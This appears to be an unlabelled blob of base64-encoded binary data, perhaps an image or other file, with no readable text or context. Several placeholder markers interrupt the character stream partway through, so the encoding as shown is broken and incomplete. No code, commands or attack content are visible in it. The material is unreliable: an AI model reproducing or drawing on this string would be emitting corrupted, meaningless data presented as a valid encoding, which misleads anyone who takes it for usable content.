E4zZlSjRX5UX/Ahghwh03cieecSIusSOgUTpwgBOhU0iSNUuhkRCgwEqNAgFOEUi1NSVUUBgRghqTEQeC7ESI7tp86U3v5B2ZMvv+4UC7L4crB4AvHEQbKWQdjKjM87QsyqU/97FP9pMsxPCsaGNAJWAco+IJDOFAEfRQFDUzBdFAI5ccBzEM95MMIY0yHgiiIEoMnkIR2GA1MCFEAyRqJdIckuBN/yE1wsIOUsAZwwEzNjIAmYIMuANIVqQxbvQokoAYi3QkaBQB7QA0koElr0AnRpNXX0AVdSARlyINFhAIf+IAfuEwFcA1f0AVkwARqYIdFTAULuE6Z4jkNEhwglEojCyFrsALxvKWj20otSw0jcZxUYI3LyIHw81N8RUf+ZDQ5y43/RJThUIC0W4RfEA21nBiETViFnQCJkRg0ywGIjViJnViKjdj/[base64]/gEfDCSH2BXjvDQpsvTi7WMtbRP2VHPfF3c1QBUkWG/3bCzszKO42i3Q7hczM1czd1czj0EVbjczw1dVRDd0S1d0z1d1E1d1U1dWlCF1hWD1qUFWoBd2p1d2xWDYGhAXhEDO4ACS3y3/6INWqHtC38wBKQVA5MIBlX4BAZoAh0Yh8o42susA3HhCKINXuJVihMAACg4sQ/41WBFjVjQTZ2whst0WtmAhVZw1kU8VTupWXf4UmHkuQ1LW2VTRsRJ1yTTX73gCPKc28/AEg8wIb39h61JjXnlCOmzjNKpqqyjJq5jXAnmi339k37Nnf/kpslNw0VtjkZ1VEeVw0j9P8Os1IKgMAxF4cqbmoQcpF3hXd+dUjZIBhYIXuHFVX+4gjxgxZKQhCkFAPftiyvgVh2t3nDB1WWNTUz4gRqIABilPjsw0qa1BNQYgFZwB0nQiR/Q2WrNXls9jQHQ4ZXsDRwGUtSAWi4wAP+xMIDfO9vtBEK7MD5aSle6WLKiK083jYta4IJakBwE6BHADVxhGOShkhxxw8K4OIc24RhzPI1zmGBIjgvH9c//TJTJbSKW6WAPzj8GvUcRHuEITbz6AAEE1MML3ZUJozAWBjVQk0hUDIVloIWhFV4jtl5/UN9/AE2SUAVLZAMGeM1l+AxDqIEjCAUWuFbT5IXYfAREneUTYINleILY5IOwTc6am1pVDN+YrYzt7d6c8GEdqGEvztXKMIYVaAV2YIPdKeMv/oxdBYAaYAZmSCWz3bC0EBI0/aB8wRe6YBwi6V+sJE83RU89hhIL8IO4yItPMLp5lQRJWEKCPk+J7jL/[base64]/omTW5UTg5hoHlQlV7pfmy8UjZlP/RDmnbhmYYISXBe6FUNXUBnz2QDG60MHQYA/[base64]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[base64]/5gMNnR0GWH6A6uWjMoV2GgABSawNE5bTVJYIzVqVpM2SulaolLhgXz+DSpcoNTYwgkVI6TtH3j4RwGkUykXcsWGNfyHBMByDLR0tlHqyYY64pPafrK2tT3s1SwE+iuCDAtyBV3IQxQ6kWYtKyMMeBNbk+ILjGWsuCbtWJUAFpWJ+mN/LM2JKqhUmKTsr0pKicLARCoikrKgRUASAwqKCoFHmpSNQmpMWauS1921zmVQ0QUmvvCJJ4jBFz2jKFQ7qZQVGCJ+YgCZ0EaGvbP+QwfdpYrA3CGJD5RpX/ob2IIXg4BKqsgQtHhf/BBAV2N8iZDYExjBEuiLpSnFABbAE/8Ek/InCXKGglgzFKJ2Q5ykBKdV0qnFN0VXD3CU7QhG+MePSaCdFmSnheAgh1I++48QUGUB/1hAaP8xWqXIbYVpeQd5lJLaLauDPFjOcpb/EWbXkrnMtlocQGW7H9v+Zx+TU8hBdbvQzDHIpTD9BzYwocU9bzEOStkfFT2jXOwxVxcmAAADJAEFKBTVuknBksv8EVcAKBoKX7BGThp5v0s+Vxg89emfIcwCMTjsqC3qCxX3yIAvPMGZk4lCxZwqFWyYBRm+GLQ/GAYAoYYvSRsooFpfChZjrBQKQ5AM8NBiaLAuJmg8vTP2htAKWnrXlv+LRiwdrNX4WWPESuNr0/T/FNgV/4lqLVbKi7eGweHQ+B+y6OBjySbGf4BjbJUV8mVTBTelgOGdTAZtlJ0M2n/kQCnHiHJaVvsPc3Sj4WZ+OMT1CVs1B+s+j7ttnBMq595qjrtm+YA/XhHykXfJKdjNCgTEMWhZTxRmRsJdpGE23qrAr3Vlg8IUTQaWBIdrdekNSyvW0HMqBQ8q2G2kZ1aBHqbQOk6GWIZmoPL0AxNPZwA4ZYDBktcm/ECW0E4ZlILmYaXkyB2EskMNGuNI4SFhGWlBjA8+8QNJGIkwVMfeKj2mmW/bKU8WCOw/HvjA1kjTav+ooAW7tu52U8WbSdnxTEMIZCGnELMXsM4LydGO/3b+GywFzwGUQX+M0Esgyu98Z8RTr3ogopni+iGIf4rlZoMEyHIad2IUm6W6IznFrXz4PfCDz4doNKXmRDEK8J/Q1KSsIBHCFz4vlBEEG8WBD9EPgrDVQr6eVkUPBwhF9a9fjydww71KWTbrwEEYsEwaeuZXy6+1kv209P58bUk2VXQ2ggurcmAesCtaxN+irZWTTJ8Y/EDCoAX5vFzrjMA+CM/+WMnOtQIDatI8+NVybVUNZEZTfVs0LJMzpQaflNs0URDi2cbW1IA2zRghOIpSfJNkwQ03sM0/UJ4KERnmNQE50A0NLdnA/[base64]/ARW2xy2gRxXeIxU6wj8w4RUO5A/[base64]/0zEMKLEnOLFkKYkkiYymECk6QEUmNo/lEzRicUslIFanJy3gMkj9iJz9aZTWJ35PJUmeuLwCY/IaaJ+LcUGhJKiEGCtiIU7dJ1L+ohU+EJezV97mAXMNMFfWAJF+QIGnhjgTePgSVAGHN7V3AY9xRgLBoekJIU3cUGleAc3yMIO0OCnuBCS0U2/dZ4ELEAQymMOwCNaTMA9ogViescCUAFjNqjqGeQsIORjQmabBciA5JZl4p6CdIUkqKGHumEX4SIDiGhQ1gAuhEIP4BfLFVorRBohAqNYRFpciY+kFRBFrl9++WZvOldE5STNxY8s3d3KrWi1UVpS1oqcUFpFXv/[base64]/hF+/yLbwoMCGUVtPbmIrmDGDCF//zPffWdibkaVEBTuZmbFaCllvyAWurGooSBB7SgLLwnCEUWWKSjDZH/w+Xt235SRWj95xI4mV9SxS1U4QJ0g8IxaJKBhZIlhcGiR4IeqsPiCoRK6IQi0UF8oYVC5BguyyDVwflooncwxSaEgoqqR/FRg30whZxkn5IEAS2qxRX8Q4oyxZN+go3c1K3i6kTBj7NuhaYd60fCZq2AGN1R680Oj/NUFXYSmm+2BTvUHdDy5kTpgq5ha1NYgv8IE2Yg0DKNpwMF3uAlxR5UjdUAQm2g65l6zSWwK4295wFUAjqgwzd6hzfwQAy9kDmy09wQAJOFAJ4uQYAqRQ4YqIGuY1IMrlIkQHws7MMubuIo6mPSVhcOxGQiS2VOKkbU0Xi9SCa6SFQwzMsh/11wJcV65eEhZUUrMYXRJMGBWUUebNphvBRTCK1LJaJaLBLp3i7uXtSuqcLcDcbTxiYFDgYwKkVfyBKw/sN6JS10JmvRGi1UAAlZ7SbUroUngmJWBJvNTu9aSBWQEgLxCZN3NgVmMAV4KkUI8gn6juufSBN6as1ynGluqODXuOu7wuc/oAM7uKlS0Ks3gEENEYA3gIr0/EP/QsW+JsUx6CmfKmZSCEFgQgUMdAAM/EMHeMcEw8dgMq4Gs0cGOO7ELuRCUE7GRaRFVGrPPlorNEFMWtTt4uGJUBFPuUJTJFjo1LDncAFZNcWvWdJhTOfGnK4/xJ8d0N0fBqtOfQ4S2/+wEt9wKoiB8gxFIVLFVzmnUiQYWcHISrlDy1ZFjtDUXSntRNWijuBojlJlIoQSRtVAMAwS7S6rU6wAMoAmG+2OD4zv+L4CHufxXWSGX4mniqXv361Y4IVtUqClINhGuspYb7gnvLqtTnlHv0EFOdwlDsXQXq5jEAahUmQwgipFB1QwMVBFBVewJ//DBW8wKheOH/xDFkosowqEfzxqsVyo5SqIvsCmMC4DCKhXHWgMajLixqBDE2gLLVRSb0KFwDTSvpQsbGIXBMzDdUUAI5RsEzwBeqHFeoUIC6DANnczN3+z8oSzOIczzY4dZRhJygXjWGjbJ2WJYyxMw6yVsjL/xR3ebtImBcyon62+l09yURixThOQ0vx8QA1k1Ps8goea6Byzjgfgg31x6/9ohiiIAgJ9wF34Ap5867iJ69dSjblZjWwAArriBpq2KyHUL3yOzXyixdwmrFI0QamAQeddMhKiR58iLlVUQHzgdCr3dHy0nis/7n3EssWKIQk/VESVRxZkCaEtBbHtjkg8AVEED+cuxRQDAPhZn6/elD+sZqtGQChwphzXg+pMJ1QUG09sc0+otTd7MziPszjT5E+JUnqtnKmy7pHiVVXZ8LMZz1iIYhAfWvRoBR76xQ/IDGCM1c+5LBu5cLi40bjgQzAEk5pUtihEQ5kIlVApxQJt/60DoW+YCt5r/MMeuNhtYOM9saC7vaXb5i83pMXcKkUIEIAEALBnXTKUBegC3IKTJWgN7aNLe0coo0UFkHJSwMBw+7Ryr0crK8CibiFtEYvkwNmxZGiyLMtvxSQ2VAMfTNEnKcM+ZExpoG52iYRLsVVVY89WMRbSPRJlpLNaMEwjKYWCDcU/FN11Dcyi7Td/97d///eipUKrGQzzmEke4OEX27WPqkXxigzx3OH3cAlniCLwPmuL6Cy9fMInWEN9cQlgCAYZQwWgSYKGf4IPIEA0QPS29gyXokYzQU2fxHhTNg0CpG/ghWlZWoNZUpBynCs2yVgYtOBJN/[base64]/2iptla2Hf+DYLiaBTxNIDclYDlTjS+7BYS2IFuDFbSYDwjCIaP2bqitu77l/aLDa+MlAfNbD/pgUkQZ3fxbCLBjoEJwcrOHTosAl0OFPsD/+5fPO3o093OTuRI5ZGViLAk3wDWDeiRgYMjuw1m0hepmD8f8gyqAQGNAQPVZH1XlIZ7LbMeoBEv8u+i6w10hBr6UM8eCRfMBusiLPCbIFOvMHIwkM128+ihuxRYjb8dgZ43KM/GcHCGsuoRNdVo8yWK7OQD4wq17uNixvD+4nDUwhZZuK7D/z2V/oAGUSTBstmYDVlOOa/qGqbiaJWkX8rRTu9me6bUv8pDbL6XUw2sfWVKkY8LS9g9SheJShZIZd3m8+3vEe1LwdFIAJr37NFBrQlCrGeRCLkPKHi2T8CHkNTaHAkzBV4rCYmVIAggcgsMkkuh2zOrsoVPEHwNE/0u0fIH68WF12SqWIJodvAt9ocAT2FRy9hAsHNos0ILEtJWOWPj5Dcw7V3FH1fUi2cOKeC5ifwCrU1JwmoVrnoxZjHjQezgCwq5Z1BwCXC2wR/+WfmA0CEaeBJYYpIFqjOvUiAGKBV6zq69HE9a0n+vZeg22n7SngFCRJwU5kMM3gHtSzDYBUIEE2L9s3z9awMApA8Q/gf/e/VM3EOE/Bw4Uxkj4EGJEiRMpVrR4EWNGjRs5DpylQ8csTZoUkCSpAGVKlStZ7hOnwKUCceJcumwg7qaqBjt59vTZQBIAAGy6+DOKJAIAHeME+jsBoUdTZP4EwmolVBWIJ/XYTBk44P9qE3dCQ9UxatTXlTxNALgbC6De0GQDo7SCUGegk6RChcaVZMfd3bNUO1b0h5QNo4eD1bJdmlAXphoMog6MPHmZJYT+9ASBammwUasACH34wMJ0ajHuEoc+i+TSFNf+6gL4kRp37tTC/ulwNbszgGDG/BEn/sp4cX9DRP2LFs1AtH/B/okxIMaCGARi/m0faO2fNe/dyVtA0B1BhvMCfbQX9P7HvxoCU/0L88/DP0L/ZAmsVKkWdP4Bh8AiyPFGIG94IGAgCRyUYKAFHiIAhg46IKYDgS78J8Nz1DnoH4cmgqGwgQriCMQSVVyRxRYtCimkkUwqiaUaV3rpJZl03Kf/Jpr2uQlInX766ZC22FjmkLN04YUPVQaLIgJ7XBvAkCAA+AcAVQCD6ixfdNElkjB9cW0Tav5hLRQGaliTAQaSNAoZTJah5SxsJFtzTVzyyLIJNpKZDdBABR2sTDacCdQqd6BoQp5BZwPNtSu4kHK2Mt35JDfUThMqCUCduKSH2ZCgBgBrdDv1A1/a6nS2EwCAwihjkEMuOWOMYU6UXJ+TTiDqqstuO+64Ewg88LjjAAELyDtvvX/2AO8fJf5574j41vwnlVTCyE+/fw7w7x8B/+EGHHKKKMKbdP/h4R8GH5Kw3XgJwJDDeh9Sx5wUL3rnFhf9/RfggAX+KMYZT7IR/[base64]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[base64]/sk0QvE4gjoAbU8AbB+INd2AgvqVcWuhcCAcdsckB5k8gGIIPHYACHKAcHEGe8GnKJEQR/yECDRHfomyIHLCd/uHwHrARC1IjOMACI/F0KC+5YMISOzDzQpDz3szzSPATLU4UR8/0Pg71VO8Fy+DkQm4GR04HWTEHUe72cC8WYY4la9ElbfHmirCsdO4Ix+oXf06WYgU5hi4Ki/EfjrEKp+/YrE8gsG+xhCU73iZZxLDauoMDMmBuZIzGakwbnWn9vvEfcAAPOksgTqgIwEEguIEbtAnI1vHuZsAdFYIPBYJB3kEBJyAHMich8BEh9nEQhcgg89KIBssCHhESJY/y/3REMJPLA13ninZCzRZqIhdz4kwwI0+QvEaxFE0x9kSyBi8zB3EQ5U5y5XbKFWPxB1/y94Tv5nJR1k5T52hSwm5S15gwGGVJCo/uJ6EP+pbuCnOJGYiyKAdCWIBJO5RSWSxAOKltsirrGs+vgwRBDgaCs9aw25ZzIAhnXAiHLLEJmwTgHy6A/9RyLUNAIP5wIOTyIhagEP/uLh+ic/5RPQFSL9szI9wgISVvIQtOAx/[base64]/07EEYomCEyHWwxpqNFqaiUehU8aSCQcAp0jn71SzswCw8x8KwFWTdCCcNAYYIiIOInPEkwEjRB8F8Ty51FcFJgvi84nmU6CQ6yEv7wPTTCLTVE09ESPZtE1d0OMCNPX/YNAUWe8ys1Uzs7UkW5HkeLAl/VRCK1QmM3Q1CbVQ5+osEPXoPpQ2q1CwPIz6IPXqEstXVpRFWfRtOMACYFQaK6vr0C+zdBQhtO4fdsDHKuJVW5VhYfUhHKLdEGTeUiQHcihz4IUK/[base64]/[base64]/eXf/vXf/8XgANYgAP4C9qkgBmggBOYAUSmgEXGgRGYgSP4C+xggilY1C4YgzNYgzcYH+yggz/4Ez7Yg/GBhEcYH0LYDv9C+BM8+BNaOIVTWIVb+IR9oIVr+B9amIZvWIeNqD3+AR98mIRJWJnE4zySMTeXEbGOkgybhV8zNSGygNqSyVP/wWBnDAfuo2+mlz9koQC4mIv/oQV2gG6xt3vLuG6xk1UHAgzA4B/AYBDm7R+olEoz4gABZiDZNy+FdVhPNiU2UAHylwHi4AnqdyYK2ZAnZuGGhBPV1DH9cwUnE5I/N3S1lVt1sHR3sE9Dc3VZt3WRFnaXdnYp7PmidmqpsMPGhliu0URNNCHqtcRWVFn8NUaTKAuSd2wFYsbWdjnZ8D7MrsfkEIx9WSB2QBzF+B8wYCC0V3v/oXsTgo0TBEJAJC7//VZjI6Jw8xGPs1lFSPYvHZc+ZUIc7jeQCbmKMJFy9fPz+jNzaTYyW7BzQQ72RJJnK5meN1NPYfFBVXeTi3b4cjE1k3ZpZTeUcyMnh46UOawYazPpPEwgfhg6ItVeXxnrijeWwfZFh5PabLlgBWJt2S8O3U+YEYKYOeFgDxYDsBeZB+IPMAAD/uAfXJoJ2DJyJNZ843ggsqGmByJy0tcub0ubf5oi9BigJDFMGy0OCDnhDlNZ89PNYLYxaTbjTI9z5TRnJ3lb7bSevxV1hTb39pkWkVYX8UegB/pUclJqz7o2h4ChpS9em0MQtO/pro/Eni2DXMyx1mNtwbZfX9R4/[base64]/+9unVjMlBp0rl38blpd5Rv90OrMPqkr7ASyACsgYOWrZfumvy2TseD3AqKJSGkxQp0FMdwTG/asLNw4B9IgCudHL4fAsoHwgiMICGwXKfBQGIfAi4xJxDLs11AG8A7GyHEPCF2aLcsolcP3N9Wu2Rb27gCmYoYJuFyYuFaVosmsqkbE3MxXMPdmbfh2TJ3VvZ61p4zzVs/swd577hRHFAtdLl7zsVfXJUSdZSnm7obtcNINDfDw5WV2DxSbIOCXJmuEdWlRRuXE4RyzBvP+yG6Dda5UiD6oA+svLK9wAsQwgHYSSDYuMsT4mL/IRC7wZzIfMwB/F0oInEN8CIM3M3/Q8cN/gEWPAIk/ulLG1fOEyZ/DQ7hINycM7G2LRfinHWd2Vm3N64jrVXkQLfQu3VBL1mriTtoZXHVHn2fk3vFia+5QdnSYXzo0PpDd3d3hbKBfAA8Qn1TvTvITb2H2+OH7WZa4uMHWj3JX/3VnRPjMz4FbD0QsFzLEaK+FUIfGCRjGQTY23jZwXxCEoAAXP4fYL7ME+I83QkhcrUiQDvaiygLpr3ne2MWIA9+91igup2KHJJ+W4dHwp22yT2d1xS32xlOOdJAcVb2ErSeS1feUzJoPfPEIT3F9z2smda5/912k8ZdF3UKp1D6bjNs8OE8WOx3LZVTgxzh2wPv8cGZ/36A4uMD7MCOG8Nu47ly1gPBygdi5AeiD5oZQnbVXbo82POb2COCRCr/nCTiLv/x5q1s5yew2hMiwRW84BhgIWfi4HrE8hRKz/e8chf5qQE90OH0ZlHvw1Hx0O805UhX5RgdNL8euV+tCMd+Jv3d7GtXuolxNkWU7ZWOrZeu+ljsh3lc+55teL/b1K0B731AiPWe4h9i/ZazvME/EOTA8Mv/HwxfIIxAVBNi5APBYesyAcCAQRTnjQciyQRiAvJfH8mcAACiwz+B/[base64]/6M+oPq1R+IjEjNOrbs2bRrx/b3AfeQD7uH+P7ta4gvX/+IDy/OLLkoUdas/TNwUAyCf9ItIJjePLs1Hwd94AOE79+Pg+MXHlko56Cc9ev/sf9X6GCJQvTpw08oAqGEfwsOUknozUGDLDTBBP8UmMME//1DgEAEYbSgQw199A//RRReiGGGGmaYBSxZuPHPh/+MFJJKJrbUkkwqKnAIAy7BdJM4N+W0kyo8/[base64]/chVIgcRhRiREIl/FNCIP/AwCAVCzh70SABekPtQQkW+M85CDFbkT4IVZDR/4QOQbRhueaei65HIY3k5okpsQTvijDRtOJNOul0o09AqRLUUW/2AHDAPSQTzggCC6wAVYguzLCPXTUMMaJEZFnlWuOEo8OXXt6VV156iVmXKzpUBvE4eh3acKFTzJPMj5BxZuhmPYRz558sFDoCI/P0OIIz89DQTwOnmWbaB49GChulsNGGAmlIy0aaz844U8fTrAkqdR0KaNobb57+M4SooBY3XHLPNRcdddRZ1+qr3HkHXq3jza3QEXa75157yMbH933B/mPEekYMHl9CBZTD4D/78YcR4goZaGBC3CLk7T8iOEB55ZNb+I+4FZGbbuiij96RG1koROIs7qLEUv+KL8rr4iE23UsjvjX2JBRRQ00Rce8/TlUwVT2CQItWRDjMVThJLMl880bSYGWWbc2cjJdlgKlXng3zTgMN4STT/ZsFE6YADfPosOZgI8wVWRKzvHzZOJp8vxmX4ywmvyb92HxzOPtIhpqiBTBPkWrUZ5RmqZkVjDYQ04EzYtPAefiDU50SjnBAxYxQJSc5p1uVGBAiBg5cBzvNgdXbZhUeXKFKVwh5zz+sUAgYWuGFXvCbetJTrPQg5Fj/KIJ+GNefgyRgQAC6x0E0gBBs/SMHDvFWfg6CuSguxEIN8dxH3tCNCjmCdFzsooZOdxAwrgt9JVndSeD1OhXRgAHyutf/jMRxiHzdSCj9agDvGDGFPOpxj3zs0e+kEjyoWGV4WqEFEXTQg4ctSiuzYERXvEcDKp2FYm/hUg++dD2OeakuNFBSEqREBC6NAAXe80tduFcYvTSgS4NhxCgHM7MewKxhmmDBxSB2GUEJik4+02WaevAZAx5tNY3qUaMMOBtRhgMEs7FTP57ZA95JiTXOhKY0icCbbHrKgmIjTnJ8scEQ/QMfq1qbdBDiNu7g4xO0ohWq5laeIwhCDoL4hxLsOUOEzNAK+TxI4QKHw1/9IxAX+IZCoMW4ZRFRQIjzoQgQlwMmLjFCDnGAABKihoRw7iBWHJdFNpoQinpxpCQN40FA/3TSf7ghdWZk3RnTKBN6qcheCqidjOQoDn4hhXc92NFRSuIUnipsFkkq0ixAqSQ/KlIrBCtJD8JnvnD8jAYNMEswJomWfWDMLXXJJJg8hgKQHVUBpJRSXUAwsr8gZgSzOEyUGtCWRnZmBElAk8+ayoI8ZaaXzjjqZXqXsmN6hoBLQ6BtUFCwKNWhmZCKTZSWuRo6We0DjwVBBcPmm0+R7R8bBKdylmMAtEGnVawiYaxkNSvx3Aoh8BREPZWghH3mMwP/oK0VvADD+cyHb4Er1kGMoCwfNos/QQwiAZjVgQAhpBwiiEEeCKCQBSzOIRddSALSAdJ3dNSjU3yDI0Ba0v/wihelYEzIGLtXRjOiUV6HkOlM3VjTm/JrjkHJ6e585NOBHTUcNBiHUIEHWEQlMnmLagDB5gECwNLgLD0KcMPAJCbezaWs86hLnjTxlwY7GFGSWYpk5qeJMuggCZsx5p+G15kAFu1RyZha1ObxSalJDZixmdmUFigbycrmqItVjY5jw2Nteg04YfMmZzlLquUkxwDTgY4FxPDkfyCAbf/Ijgll1c5aCYJutpqnIGL7QivQNiFjlq1AhYWsYfl2Bt+AAQGgO90gIuRBjkPiNhZChRAk4Ij/iME/FHGRLHIUIurYbkckIoSD3EK8jG60Q1aqg5Cgt6XrhelLXNRGN8b/CF/5asBP+rUzqg7FfGBB1PoSVofKDOliYZkKIY2HvK0UTBP7HfCAswJJSY6FUIWiE86W8klFFYqTZzrTJ3mnAyM91awomMUoCUPXNElbl3zdWTg6PIIPh0MTx5PlZUzMgtHw9Xh1pbZd03TMD2hvw6+JDZca8IGjMhOCjY1Njx7o